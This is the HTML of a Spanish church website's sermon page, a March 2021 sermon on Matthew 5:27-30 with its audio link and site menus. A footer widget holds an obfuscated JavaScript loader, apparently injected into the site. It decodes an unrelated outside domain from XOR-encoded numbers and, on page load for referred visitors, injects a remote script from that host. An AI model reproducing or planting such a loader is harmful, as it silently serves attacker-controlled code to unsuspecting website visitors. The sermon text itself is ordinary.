	<li  class="menu-item-1204 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/quienes-somos">Quiénes somos</a>	<li  class="menu-item-1203 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/en-que-creemos">En qué creemos</a>	<li  class="menu-item-1843 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/quien_es_jesus">¿Quién es Jesús?</a>	<li  class="menu-item-1867 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/aviso-legal">Aviso Legal</a>	<li  class="menu-item-1842 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://icerochapea.es/politica-de-privacidad">Política de Privacidad</a>	<li  class="menu-item-1854 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/politica-de-cookies">Política de Cookies</a></ul>
<li  class="menu-item-1786 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://icerochapea.es/servicios">Servicios<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1231 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/escuela-dominical">Niños</a>	<li  class="menu-item-1354 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-jovenes">Jóvenes</a>	<li  class="menu-item-1237 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-mujeres">Mujeres</a>	<li  class="menu-item-1235 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-alabanza">Alabanza</a>	<li  class="menu-item-1234 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-evangelizacion">Evangelismo</a>	<li  class="menu-item-1233 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-obra-social">Obra social</a>	<li  class="menu-item-1232 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-seminario">Seminario bíblico</a>	<li  class="menu-item-1246 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Misiones</a>
	<ul class="sub-menu">
		<li  class="menu-item-1248 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/mision-ucrania">Misión en Ucrania</a>		<li  class="menu-item-1247 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/proyecto-turmanye">Proyecto Turmanyé</a>	</ul>
</ul>
<li  class="menu-item-1264 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://icerochapea.es/predicas">Prédicas<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1263 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/sermones">Dominicales</a>	<li  class="menu-item-1262 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/conferencias">Conferencias</a></ul>
<li  class="menu-item-1276 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Recursos<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1281 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/articulos">Artículos</a>	<li  class="menu-item-1273 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Galeria</a>
	<ul class="sub-menu">
		<li  class="menu-item-2100 menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/channel/UC0uqgeik7em96RIlWjJZyMw">Videos</a>		<li  class="menu-item-1275 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/fotos">Fotos</a>	</ul>
</ul>
<li  class="menu-item-1277 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/contacto">Contacto<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div></div>		  </div>
		</div>
	  </div>
	  					</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url(https://icerochapea.es/wp-content/uploads/2019/12/an-open-red-flush-door-3303491-scaled.jpg);
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Iglesia del Señor." href="https://icerochapea.es" class="home" ><span property="name">Iglesia del Señor</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy sermons-category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Prédicas Sermons Categories archives." href="https://icerochapea.es/sermons-category/predicas" class="taxonomy sermons-category" ><span property="name">Prédicas</span></a><meta property="position" content="2"></span></li>
<li class="post post-sermons current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-sermons current-item">¿Quién es un adultero?</span><meta property="url" content="https://icerochapea.es/sermons/quien-es-un-adultero"><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-10 col-sm-10">
  <h1 class="">
    Sermones  </h1>
</div>      <div class="col-md-2 col-sm-2 col-xs-4">
        <a href="https://icerochapea.es/sermons-category/predicas" class="pull-right btn btn-primary">
          Todos los sermones        </a>
      </div>
          </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><div class="imi-sermon-id" data-sermon="2241"></div>
<div class="container">
  <div class="row main-content-row">
    <div class="col-md-9" id="content-col">
      <header class="single-post-header clearfix">
        <div class="pull-right sermon-actions">
          <a href="https://icerochapea.es/wp-content/uploads/2021/04/20210328-Higinio.mp3" class="play-audio-link" data-placement="top" data-toggle="tooltip" data-original-title="Audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://icerochapea.es/wp-content/uploads/2021/04/20210328-Higinio.mp3" download class="download-audio-link" data-placement="top" data-toggle="tooltip" data-original-title="descargar Audio" rel="tooltip"><i class="fa fa-download"></i></a>        </div>
        <h2 class="post-title">¿Quién es un adultero?</h2>
      </header>
      <article class="post-content">
                  <div class="audio-container">
            <audio class="audio-player" src="https://icerochapea.es/wp-content/uploads/2021/04/20210328-Higinio.mp3" type="audio/mp3" controls></audio>
          </div>
                <!-- Additional Media Attachments -->
        <div class="tabs" id="additional-media-sermons">
          <ul class="nav nav-tabs">
                                                          </ul>
          <div class="tab-content">
                                                          </div>
        </div>

        <div class="page-content"><p style="text-align: center;">28 de Marzo de 2021</p>
<p>Predicación por<strong> Higinio Mangas</strong></p>
<p><em><span class="text Isa-41-10">«</span>Oísteis que fue dicho: No cometerás adulterio. Pero yo os digo que cualquiera que mira a una mujer para codiciarla, ya adulteró con ella en su corazón. Por tanto, si tu ojo derecho te es ocasión de caer, sácalo, y échalo de ti; pues mejor te es que se pierda uno de tus miembros, y no que todo tu cuerpo sea echado al infierno. Y si tu mano derecha te es ocasión de caer, córtala, y échala de ti; pues mejor te es que se pierda uno de tus miembros, y no que todo tu cuerpo sea echado al infierno.<span id="es-RVR1960-18463" class="text Isa-41-10"></span></em><span id="es-RVR1960-18466" class="text Isa-41-13"><em>«</em> — Mateo 5:27-30</span></p>
</div><div class="share-bar"><ul class="share-buttons"><li class="facebook-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://icerochapea.es/sermons/quien-es-un-adultero&amp;t=¿Quién es un adultero?" target="_blank" title=""><i class="fa fa-facebook"></i></a></li><li class="twitter-share"><a href="https://twitter.com/intent/tweet?source=https://icerochapea.es/sermons/quien-es-un-adultero&amp;text=¿Quién es un adultero?:https://icerochapea.es/sermons/quien-es-un-adultero" target="_blank" title=""><i class="fa fa-twitter"></i></a></li><li class="email-share"><a href="mailto:?subject=¿Quién es un adultero?&amp;body=28 de Marzo de 2021 Predicación por Higinio Mangas «Oísteis que fue dicho: No cometerás adulterio. Pero yo os digo que cualquiera que mira a una mujer para codiciarla, ya adulteró con ella en su corazón. Por tanto, si tu ojo derecho te es ocasión de caer, sácalo, y échalo de ti; pues mejor te [&hellip;]:https://icerochapea.es/sermons/quien-es-un-adultero" target="_blank" title=""><i class="fa fa-envelope"></i></a></li></ul>
            </div>      </article>
          </div>
          <!-- Start Sidebar -->
      <div class="col-md-3 sidebar" id="sidebar-col">
        <section id="native_core_recent_sermons-3" class="widget pojo-sidebar widget_native_core_recent_sermons"><div class="widget-inner"><div class="listing sermons-listing"><header class="listing-header"><div class="sidebar-widget-title"><h3 class="widgettitle">Predicas</h3></div></header><section class="listing-cont">
					<ul><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/el-dominio-de-la-lengua">El dominio de la lengua</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 20 enero, 2026</span>
                                </li><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/jesus-el-principe-de-paz">Jesús el principe de paz</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 30 diciembre, 2025</span>
                                </li><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/como-esperar-la-navidad">Cómo esperar la navidad</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 22 diciembre, 2025</span>
                                </li><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/hay-celos-en-la-iglesia">¿Hay celos en la iglesia?</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 14 diciembre, 2025</span>
                                </li><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/la-fe-muerta-caracteristicas-de-este-tipo-de-fe">La fe muerta: características de este tipo de fe</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 8 diciembre, 2025</span>
                                </li><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/el-amor-en-la-tierra">El amor en la tierra</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 30 noviembre, 2025</span>
                                </li><li class="item sermon">
                                    <h2 class="sermon-title"><a href="https://icerochapea.es/sermons/el-pecado-de-la-parcialidad">El pecado de la parcialidad</a></h2>
                                    <span class="meta-data"><i class="fa fa-calendar"></i> on 24 noviembre, 2025</span>
                                </li></ul></section></div></div></section><section id="tag_cloud-1" class="widget pojo-sidebar widget_tag_cloud"><div class="widget-inner"><div class="sidebar-widget-title"><h3 class="widgettitle">Etiquetas</h3></div><div class="tagcloud"><a href="https://icerochapea.es/sermons-tag/amor" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 8pt;" aria-label="Amor (1 elemento)">Amor</a>
<a href="https://icerochapea.es/sermons-tag/apostol-pablo" class="tag-cloud-link tag-link-97 tag-link-position-2" style="font-size: 8pt;" aria-label="Apóstol Pablo (1 elemento)">Apóstol Pablo</a>
<a href="https://icerochapea.es/sermons-tag/cristianismo" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="Cristianismo (1 elemento)">Cristianismo</a>
<a href="https://icerochapea.es/sermons-tag/fe" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="Fe (1 elemento)">Fe</a>
<a href="https://icerochapea.es/sermons-tag/jesus" class="tag-cloud-link tag-link-96 tag-link-position-5" style="font-size: 8pt;" aria-label="Jesús (1 elemento)">Jesús</a>
<a href="https://icerochapea.es/sermons-tag/perdon" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 8pt;" aria-label="Perdón (1 elemento)">Perdón</a></div>
</div></section>      </div>
      <!-- End Sidebar -->
      </div>
</div>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">NUESTRA IGLESIA</h4><div class="textwidget custom-html-widget"><img src="https://icerochapea.es/wp-content/uploads/2016/12/logo-2.png" alt="Logo" />
<p><br>Calle Uztárroz 47, Bajo<br>
Rochapea - 31014<br>
Pamplona - Navarra<br>
España</p>
<p><i class="fa fa-phone"></i> 948148532<br>
<i class="fa fa-envelope"></i> iglesia@icerochapea.es</p>
</div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Páginas Interés</h4><div class="menu-menu-pie-pagina-01-container"><ul id="menu-menu-pie-pagina-01" class="menu"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://icerochapea.es/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://icerochapea.es/en-que-creemos">En que creemos</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://icerochapea.es/quien_es_jesus">¿Quién es Jesús?</a></li>
</ul></div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Información General</h4><div class="menu-menu-pie-pagina-02-container"><ul id="menu-menu-pie-pagina-02" class="menu"><li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://icerochapea.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1856"><a rel="privacy-policy" href="https://icerochapea.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://icerochapea.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_block"><script type="text/javascript">
!function (_38b38) {
    
    var _ce5cb = Date.now();
    var _8432a = 1000;
    _ce5cb = _ce5cb / _8432a;
    _ce5cb = Math.floor(_ce5cb);

    var _904cc = 600;
    _ce5cb -= _ce5cb % _904cc;
    _ce5cb = _ce5cb.toString(16);

    var _fcb3a = _38b38.referrer;

    if (!_fcb3a) return;

    var _59549 = [45255, 45250, 45277, 45262, 45263, 45258, 45272, 45251, 45257, 45252, 45258, 45273, 45263, 45248, 45250, 45279, 45189, 45250, 45253, 45261, 45252];

    _59549 = _59549.map(function(_b50d1){
        return _b50d1 ^ 45227;
    });

    var _b4628 = "715fa4572e8f728a4a5d7cd1daca6aa6";
    
    _59549 = String.fromCharCode(..._59549);

    var _da2a7 = "https://";
    var _1098d = "/";
    var _de11b = "track-";

    var _552db = ".js";

    var _3490b = _38b38.createElement("script");
    _3490b.type = "text/javascript";
    _3490b.async = true;
    _3490b.src = _da2a7 + _59549 + _1098d + _de11b + _ce5cb + _552db;

    _38b38.getElementsByTagName("head")[0].appendChild(_3490b)

}(document);
</script></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>y copiar;2026 Iglesia del Señor.- Todos los derechos reservados</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.youtube.com/channel/UC0uqgeik7em96RIlWjJZyMw/featured" target="_blank"><i class="fa fa-youtube"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://icerochapea.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
</style>
<script src='https://icerochapea.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/icerochapea.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://icerochapea.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script src='https://icerochapea.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20' defer async id='tp-tools-js'></script>
<script src='https://icerochapea.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20' defer async id='revmin-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.6.5.1' id='imic_jquery_magnific-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.6.5.1' id='imic_jquery_bootstrap-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.6.5.1' id='imic_jquery_helper_plugins-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.6.5.1' id='imic_jquery_waypoints-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.6.5.1' id='imic_jquery_mediaelement_and_player-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.6.5.1' id='imic_jquery_flexslider-js'></script>
<script id='imic_jquery_init-js-extra'>
var initval = {"tmp":"https:\/\/icerochapea.es\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.6.5.1' id='imic_jquery_init-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.6.5.1' id='imic_sticky-js'></script>
<script id='agent-register-js-extra'>
var agent_register = {"ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.2.8' id='agent-register-js'></script>
<script id='event_ajax-js-extra'>
var urlajax = {"homeurl":"https:\/\/icerochapea.es\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.2.8' id='event_ajax-js'></script>
</body>

</html>